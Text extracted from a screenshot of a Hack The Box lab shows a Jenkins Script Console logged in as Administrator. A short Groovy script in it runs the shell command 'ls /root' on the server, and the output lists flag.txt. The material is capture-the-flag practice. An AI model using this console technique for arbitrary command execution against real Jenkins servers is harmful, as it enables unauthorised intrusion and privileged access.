 Jenkins
http://10.129.92.121:8080/script
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Jenkins
search
2
Administrator
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.)
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'ls /root'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
Run
Result
out> flag.txt
snap
err>
Menu [VNC config] Parrot Terminal Jenkins — Mozilla Fi...